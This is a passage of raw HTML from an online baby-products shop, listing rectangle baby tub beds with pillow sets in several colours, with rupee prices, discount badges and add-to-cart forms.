  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17985740177562__main-collection-product-grid7612929999002'><form method="post" action="/cart/add" id="quick-add-template--17985740177562__main-collection-product-grid7612929999002" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17985740177562__main-collection-product-grid7612929999002-variant-id'
                    type="hidden"
                    name="id"
                    value="42915476406426"
                    disabled
                  >
                  <button
                    id="quick-add-template--17985740177562__main-collection-product-grid7612929999002-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17985740177562__main-collection-product-grid7612929999002-submit title-template--17985740177562__main-collection-product-grid-7612929999002"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7612929999002" /><input type="hidden" name="section-id" value="template--17985740177562__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17985740177562__main-collection-product-grid-7612929999002"
              class="badge badge--bottom-left color-accent-2"
            >
              45%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mummamall.com/cdn/shop/products/PLS5Prec_1.jpg?v=1671433451&width=165 165w,//mummamall.com/cdn/shop/products/PLS5Prec_1.jpg?v=1671433451&width=360 360w,//mummamall.com/cdn/shop/products/PLS5Prec_1.jpg?v=1671433451&width=533 533w,//mummamall.com/cdn/shop/products/PLS5Prec_1.jpg?v=1671433451&width=720 720w,//mummamall.com/cdn/shop/products/PLS5Prec_1.jpg?v=1671433451&width=940 940w,//mummamall.com/cdn/shop/products/PLS5Prec_1.jpg?v=1671433451&width=1066 1066w,//mummamall.com/cdn/shop/products/PLS5Prec_1.jpg?v=1671433451 3544w
                "
                src="//mummamall.com/cdn/shop/products/PLS5Prec_1.jpg?v=1671433451&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Pink and Red)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3544"
                height="3544"
                id='quick-add-template--17985740177562__main-collection-product-grid7612929540250-image'
              >
              
<img
                  srcset="//mummamall.com/cdn/shop/products/PLS5Prec_2.jpg?v=1671433452&width=165 165w,//mummamall.com/cdn/shop/products/PLS5Prec_2.jpg?v=1671433452&width=360 360w,//mummamall.com/cdn/shop/products/PLS5Prec_2.jpg?v=1671433452&width=533 533w,//mummamall.com/cdn/shop/products/PLS5Prec_2.jpg?v=1671433452&width=720 720w,//mummamall.com/cdn/shop/products/PLS5Prec_2.jpg?v=1671433452&width=940 940w,//mummamall.com/cdn/shop/products/PLS5Prec_2.jpg?v=1671433452&width=1066 1066w,//mummamall.com/cdn/shop/products/PLS5Prec_2.jpg?v=1671433452 3544w
                  "
                  src="//mummamall.com/cdn/shop/products/PLS5Prec_2.jpg?v=1671433452&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3544"
                  height="3544"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rectangle-baby-tub-bed-with-with-set-of-5-pillows-as-neck-support-side-support-and-toy-pink-and-red"
                id="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612929540250"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612929540250 NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612929540250"
              >
                Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Pink and Red)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612929540250"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17985740177562__main-collection-product-grid-7612929540250"
            
          >
            <a
              href="/products/rectangle-baby-tub-bed-with-with-set-of-5-pillows-as-neck-support-side-support-and-toy-pink-and-red"
              id="CardLink-template--17985740177562__main-collection-product-grid-7612929540250"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17985740177562__main-collection-product-grid-7612929540250 Badge-template--17985740177562__main-collection-product-grid-7612929540250"
            >
              Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Pink and Red)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,369.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,369.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 2,539.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17985740177562__main-collection-product-grid7612929540250'><form method="post" action="/cart/add" id="quick-add-template--17985740177562__main-collection-product-grid7612929540250" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17985740177562__main-collection-product-grid7612929540250-variant-id'
                    type="hidden"
                    name="id"
                    value="42915475357850"
                    disabled
                  >
                  <button
                    id="quick-add-template--17985740177562__main-collection-product-grid7612929540250-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17985740177562__main-collection-product-grid7612929540250-submit title-template--17985740177562__main-collection-product-grid-7612929540250"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7612929540250" /><input type="hidden" name="section-id" value="template--17985740177562__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17985740177562__main-collection-product-grid-7612929540250"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mummamall.com/cdn/shop/products/GS5PrecWB_1.jpg?v=1671433209&width=165 165w,//mummamall.com/cdn/shop/products/GS5PrecWB_1.jpg?v=1671433209&width=360 360w,//mummamall.com/cdn/shop/products/GS5PrecWB_1.jpg?v=1671433209&width=533 533w,//mummamall.com/cdn/shop/products/GS5PrecWB_1.jpg?v=1671433209&width=720 720w,//mummamall.com/cdn/shop/products/GS5PrecWB_1.jpg?v=1671433209&width=940 940w,//mummamall.com/cdn/shop/products/GS5PrecWB_1.jpg?v=1671433209&width=1066 1066w,//mummamall.com/cdn/shop/products/GS5PrecWB_1.jpg?v=1671433209 3544w
                "
                src="//mummamall.com/cdn/shop/products/GS5PrecWB_1.jpg?v=1671433209&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Grey and White)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3544"
                height="3544"
                id='quick-add-template--17985740177562__main-collection-product-grid7612927312026-image'
              >
              
<img
                  srcset="//mummamall.com/cdn/shop/products/GS5PrecWB_2.jpg?v=1671433208&width=165 165w,//mummamall.com/cdn/shop/products/GS5PrecWB_2.jpg?v=1671433208&width=360 360w,//mummamall.com/cdn/shop/products/GS5PrecWB_2.jpg?v=1671433208&width=533 533w,//mummamall.com/cdn/shop/products/GS5PrecWB_2.jpg?v=1671433208&width=720 720w,//mummamall.com/cdn/shop/products/GS5PrecWB_2.jpg?v=1671433208&width=940 940w,//mummamall.com/cdn/shop/products/GS5PrecWB_2.jpg?v=1671433208&width=1066 1066w,//mummamall.com/cdn/shop/products/GS5PrecWB_2.jpg?v=1671433208 3544w
                  "
                  src="//mummamall.com/cdn/shop/products/GS5PrecWB_2.jpg?v=1671433208&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3544"
                  height="3544"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rectangle-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-grey-and-white"
                id="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612927312026"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612927312026 NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612927312026"
              >
                Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Grey and White)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612927312026"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 45%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17985740177562__main-collection-product-grid-7612927312026"
            
          >
            <a
              href="/products/rectangle-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-grey-and-white"
              id="CardLink-template--17985740177562__main-collection-product-grid-7612927312026"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17985740177562__main-collection-product-grid-7612927312026 Badge-template--17985740177562__main-collection-product-grid-7612927312026"
            >
              Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Grey and White)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,739.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,739.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 3,219.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17985740177562__main-collection-product-grid7612927312026'><form method="post" action="/cart/add" id="quick-add-template--17985740177562__main-collection-product-grid7612927312026" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17985740177562__main-collection-product-grid7612927312026-variant-id'
                    type="hidden"
                    name="id"
                    value="42915471261850"
                    disabled
                  >
                  <button
                    id="quick-add-template--17985740177562__main-collection-product-grid7612927312026-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17985740177562__main-collection-product-grid7612927312026-submit title-template--17985740177562__main-collection-product-grid-7612927312026"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7612927312026" /><input type="hidden" name="section-id" value="template--17985740177562__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17985740177562__main-collection-product-grid-7612927312026"
              class="badge badge--bottom-left color-accent-2"
            >
              45%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mummamall.com/cdn/shop/products/GS5Prec_1.jpg?v=1671433146&width=165 165w,//mummamall.com/cdn/shop/products/GS5Prec_1.jpg?v=1671433146&width=360 360w,//mummamall.com/cdn/shop/products/GS5Prec_1.jpg?v=1671433146&width=533 533w,//mummamall.com/cdn/shop/products/GS5Prec_1.jpg?v=1671433146&width=720 720w,//mummamall.com/cdn/shop/products/GS5Prec_1.jpg?v=1671433146&width=940 940w,//mummamall.com/cdn/shop/products/GS5Prec_1.jpg?v=1671433146&width=1066 1066w,//mummamall.com/cdn/shop/products/GS5Prec_1.jpg?v=1671433146 3544w
                "
                src="//mummamall.com/cdn/shop/products/GS5Prec_1.jpg?v=1671433146&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Grey and White)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3544"
                height="3544"
                id='quick-add-template--17985740177562__main-collection-product-grid7612926787738-image'
              >
              
<img
                  srcset="//mummamall.com/cdn/shop/products/GS5Prec_2.jpg?v=1671433147&width=165 165w,//mummamall.com/cdn/shop/products/GS5Prec_2.jpg?v=1671433147&width=360 360w,//mummamall.com/cdn/shop/products/GS5Prec_2.jpg?v=1671433147&width=533 533w,//mummamall.com/cdn/shop/products/GS5Prec_2.jpg?v=1671433147&width=720 720w,//mummamall.com/cdn/shop/products/GS5Prec_2.jpg?v=1671433147&width=940 940w,//mummamall.com/cdn/shop/products/GS5Prec_2.jpg?v=1671433147&width=1066 1066w,//mummamall.com/cdn/shop/products/GS5Prec_2.jpg?v=1671433147 3544w
                  "
                  src="//mummamall.com/cdn/shop/products/GS5Prec_2.jpg?v=1671433147&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3544"
                  height="3544"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rectangle-baby-tub-bed-with-with-set-of-5-pillows-as-neck-support-side-support-and-toy-grey-and-white"
                id="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612926787738"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612926787738 NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612926787738"
              >
                Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Grey and White)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612926787738"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17985740177562__main-collection-product-grid-7612926787738"
            
          >
            <a
              href="/products/rectangle-baby-tub-bed-with-with-set-of-5-pillows-as-neck-support-side-support-and-toy-grey-and-white"
              id="CardLink-template--17985740177562__main-collection-product-grid-7612926787738"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17985740177562__main-collection-product-grid-7612926787738 Badge-template--17985740177562__main-collection-product-grid-7612926787738"
            >
              Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Grey and White)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,369.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,369.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 2,539.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17985740177562__main-collection-product-grid7612926787738'><form method="post" action="/cart/add" id="quick-add-template--17985740177562__main-collection-product-grid7612926787738" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17985740177562__main-collection-product-grid7612926787738-variant-id'
                    type="hidden"
                    name="id"
                    value="42915470442650"
                    disabled
                  >
                  <button
                    id="quick-add-template--17985740177562__main-collection-product-grid7612926787738-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17985740177562__main-collection-product-grid7612926787738-submit title-template--17985740177562__main-collection-product-grid-7612926787738"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7612926787738" /><input type="hidden" name="section-id" value="template--17985740177562__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17985740177562__main-collection-product-grid-7612926787738"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mummamall.com/cdn/shop/products/BB5PrecWB_1.jpg?v=1671432456&width=165 165w,//mummamall.com/cdn/shop/products/BB5PrecWB_1.jpg?v=1671432456&width=360 360w,//mummamall.com/cdn/shop/products/BB5PrecWB_1.jpg?v=1671432456&width=533 533w,//mummamall.com/cdn/shop/products/BB5PrecWB_1.jpg?v=1671432456&width=720 720w,//mummamall.com/cdn/shop/products/BB5PrecWB_1.jpg?v=1671432456&width=940 940w,//mummamall.com/cdn/shop/products/BB5PrecWB_1.jpg?v=1671432456&width=1066 1066w,//mummamall.com/cdn/shop/products/BB5PrecWB_1.jpg?v=1671432456 3544w
                "
                src="//mummamall.com/cdn/shop/products/BB5PrecWB_1.jpg?v=1671432456&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Blue and White)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3544"
                height="3544"
                id='quick-add-template--17985740177562__main-collection-product-grid7612924919962-image'
              >
              
<img
                  srcset="//mummamall.com/cdn/shop/products/BB5PrecWB_2.jpg?v=1671432457&width=165 165w,//mummamall.com/cdn/shop/products/BB5PrecWB_2.jpg?v=1671432457&width=360 360w,//mummamall.com/cdn/shop/products/BB5PrecWB_2.jpg?v=1671432457&width=533 533w,//mummamall.com/cdn/shop/products/BB5PrecWB_2.jpg?v=1671432457&width=720 720w,//mummamall.com/cdn/shop/products/BB5PrecWB_2.jpg?v=1671432457&width=940 940w,//mummamall.com/cdn/shop/products/BB5PrecWB_2.jpg?v=1671432457&width=1066 1066w,//mummamall.com/cdn/shop/products/BB5PrecWB_2.jpg?v=1671432457 3544w
                  "
                  src="//mummamall.com/cdn/shop/products/BB5PrecWB_2.jpg?v=1671432457&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3544"
                  height="3544"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rectangle-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-blue-and-white"
                id="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612924919962"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612924919962 NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612924919962"
              >
                Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Blue and White)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612924919962"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 45%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17985740177562__main-collection-product-grid-7612924919962"
            
          >
            <a
              href="/products/rectangle-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-blue-and-white"
              id="CardLink-template--17985740177562__main-collection-product-grid-7612924919962"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17985740177562__main-collection-product-grid-7612924919962 Badge-template--17985740177562__main-collection-product-grid-7612924919962"
            >
              Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Blue and White)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,739.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,739.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 3,219.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17985740177562__main-collection-product-grid7612924919962'><form method="post" action="/cart/add" id="quick-add-template--17985740177562__main-collection-product-grid7612924919962" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17985740177562__main-collection-product-grid7612924919962-variant-id'
                    type="hidden"
                    name="id"
                    value="42915466936474"
                    disabled
                  >
                  <button
                    id="quick-add-template--17985740177562__main-collection-product-grid7612924919962-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17985740177562__main-collection-product-grid7612924919962-submit title-template--17985740177562__main-collection-product-grid-7612924919962"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7612924919962" /><input type="hidden" name="section-id" value="template--17985740177562__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17985740177562__main-collection-product-grid-7612924919962"
              class="badge badge--bottom-left color-accent-2"
            >
              45%
            </span></div>
      </div>
    </div>
  </div>
